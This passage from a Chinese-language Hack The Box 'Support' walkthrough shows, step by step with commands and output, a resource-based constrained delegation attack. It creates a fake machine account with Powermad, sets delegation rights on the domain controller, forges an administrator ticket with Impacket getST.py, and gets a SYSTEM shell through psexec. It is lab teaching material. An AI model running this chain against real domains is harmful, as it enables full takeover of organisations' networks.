
- DC管理为
-
上传
Powerview.ps1:┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ find / -iname *powerview.ps1* 2>/dev/null /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1 *Evil-WinRM* PS C:\Users\support\desktop> upload /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 ··· *Evil-WinRM* PS C:\Users\support\Documents> . ./PowerView.ps1 -
验证机器是否可以被添加到域中:
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainObject -Identity 'DC=SUPPORT,DC=HTB' | select ms-ds-machineaccountquota ms-ds-machineaccountquota ------------------------- 10- 可以添加10个机器账户
-
检查DC环境版本是否为2012+:
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainController | select name,osversion Name OSVersion ---- --------- dc.support.htb Windows Server 2022 Standard -
检查
msds-allowedtoactonbehalfofotheridentity属性是否为空*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer DC | select name,msds-allowedtoactonbehalfofotheridentity name msds-allowedtoactonbehalfofotheridentity ---- ---------------------------------------- DC -
上传
Powermad.ps1:┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ find / -iname *powermad.ps1* 2>/dev/null /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powermad.ps1 *Evil-WinRM* PS C:\Users\support\Documents> upload /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powermad.ps1 ··· *Evil-WinRM* PS C:\Users\support\Documents> . ./powermad.ps1 -
使用
Powermad New-MachineAccount创建一个假的计算机:*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount attack -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) [+] Machine account attack added-
验证添加的机器
attack:*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -identity attack DistinguishedName : CN=attack,CN=Computers,DC=support,DC=htb DNSHostName : attack.support.htb Enabled : True Name : attack ObjectClass : computer ObjectGUID : 99da52f0-e970-436d-b680-d184ae4c56f8 SamAccountName : attack$ SID : S-1-5-21-1677581083-3380853377-188903654-5601 UserPrincipalName :
-
-
使用activedirectory PowerShell模块配置RBCD:
*Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount attack$-
验证配置是否正常:
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb DNSHostName : dc.support.htb Enabled : True Name : DC ObjectClass : computer ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127 PrincipalsAllowedToDelegateToAccount : {CN=attack,CN=Computers,DC=support,DC=htb} SamAccountName : DC$ SID : S-1-5-21-1677581083-3380853377-188903654-1000 UserPrincipalName :
-
-
PrincipalsAllowedToDelegateToAccount已设置为添加的机器attack,验证msds-allowedtoactonbehalfofotheridentity属性值:*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer DC | select name,msds-allowedtoactonbehalfofotheridentity name msds-allowedtoactonbehalfofotheridentity ---- ---------------------------------------- DC {1, 0, 4, 128...} -
msds-allowedtoactonbehalfofotheridentity现在有一个值,但由于此属性的类型是原始安全描述符,因此必须将字节转换为字符串才能了解发生了什么:*Evil-WinRM* PS C:\Users\support\Documents> $RawBytes = Get-DomainComputer DC -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity *Evil-WinRM* PS C:\Users\support\Documents> $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0 *Evil-WinRM* PS C:\Users\support\Documents> $Descriptor ControlFlags : DiscretionaryAclPresent, SelfRelative Owner : S-1-5-32-544 Group : SystemAcl : DiscretionaryAcl : {System.Security.AccessControl.CommonAce} ResourceManagerControl : 0 BinaryLength : 80 *Evil-WinRM* PS C:\Users\support\Documents> $Descriptor.DiscretionaryAcl BinaryLength : 36 AceQualifier : AccessAllowed IsCallback : False OpaqueLength : 0 AccessMask : 983551 SecurityIdentifier : S-1-5-21-1677581083-3380853377-188903654-5601 AceType : AccessAllowed AceFlags : None IsInherited : False InheritanceFlags : None PropagationFlags : None AuditFlags : NoneSecurityIdentifier设置为attack的SID,AceType设置为AccessAllowed
-
在本地使用
impacket的getST.py生成票据,会在当前目录下生成 administrator.ccache 文件:┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ find / -iname *getST.py* 2>/dev/null /usr/share/doc/python3-impacket/examples/getST.py ┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ python /usr/share/doc/python3-impacket/examples/getST.py -dc-ip 10.10.11.174 support.htb/attack\$:123456 -spn cifs/dc.support.htb -impersonate administrator Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation -
使用
Impackets的psexec.py获取shell:┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ export KRB5CCNAME=administrator.ccache ┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ impacket-psexec support.htb/administrator@dc.support.htb -k -no-pass Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [*] Requesting shares on dc.support.htb..... [*] Found writable share ADMIN$ [*] Uploading file oLOkiNBs.exe [*] Opening SVCManager on dc.support.htb..... [*] Creating service uLvs on dc.support.htb..... [*] Starting service uLvs..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.20348.859] (c) Microsoft Corporation. All rights reserved. C:\Windows\system32> whoami nt authority\system C:\Windows\system32> cd / C:\> cd /users/administrator/desktop C:\Users\Administrator\Desktop> dir Volume in drive C has no label. Volume Serial Number is 955A-5CBB Directory of C:\Users\Administrator\Desktop 05/28/2022 03:17 AM <DIR> . 05/28/2022 03:11 AM <DIR> .. 02/15/2024 09:32 AM 34 root.txt 1 File(s) 34 bytes 2 Dir(s) 3,973,251,072 bytes free
